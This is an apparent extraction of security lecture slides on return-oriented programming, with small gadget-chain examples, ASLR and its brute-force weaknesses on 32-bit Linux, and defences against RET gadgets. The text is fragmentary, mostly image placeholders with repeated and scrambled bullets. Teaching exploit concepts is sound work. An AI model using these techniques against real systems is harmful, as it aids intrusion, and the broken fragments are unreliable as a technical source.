





**EAX: 42** 

 $(1)$  ret

EDI: addr of (1)

EDX: addr of '23'

(2) pop %edi ret

(3) pop %edx ret









**EAX: 42** 

 $(1)$  ret

EDI: addr of (1)

EDX: addr of '23'

(2) pop %edi ret

(3) pop %edx ret

**EIP** 

 $(4)$  addl  $(8$ edx),  $8$ eax push %edi ret





• More samples in the paper  $-$  it is assumed to be Turing-complete.

• Problem: need to use existing gadgets, limited freedom

• Yet another limitation, but no show stopper.

there is a C-to-ROP compiler.

### **ECHNISCHE Return-oriented programming**

- 
- 
- Good news: Writing ROP code can be automated,







# **Preventing ROP**

- ROP relies on code & data always being in same location
	- Code in app's text segment
	- Return address at fixed location on stack
	- Libraries loaded by dynamic loader
- Idea: Randomize layout









### **Address space layout randomization**



- Implementation-specific limitations on Linux-x86/32 п
	- Can only randomize 16 bits for stack segment  $\rightarrow$  one right guess in ~32,000 tries
	- Newly spawned child processes inherit layout from parent
- Guess-by-respawn attacks known
- Much harder to guess on modern 64-bit systems



### **Address space layout randomization**

• Return-to-\* attacks need to guess where targets are





• Now, we can do the same thing with 0xC3 bytes  $\blacksquare$  [Li2010]:

- compiler can use non-C3 instructions
- <10% overhead for most application benchmarks
- And then ...
	- [Che2010]:
		- "Return-oriented programming without returns"

## **Preventing RET gadgets**

- Stack smashing: we can replace 00 bytes by using
	-





- string attacks
- Using malloc/free to modify memory
	- Heap overflows
	- C++ vtable pointers
- Kernel-level: rootkits
- Sandboxing (Virtual Machines, BSD Jails, SFI/XFI/NaCl)
- Web-based attacks

## Things I didn't mention

• Using printf() to overwrite memory content – Format





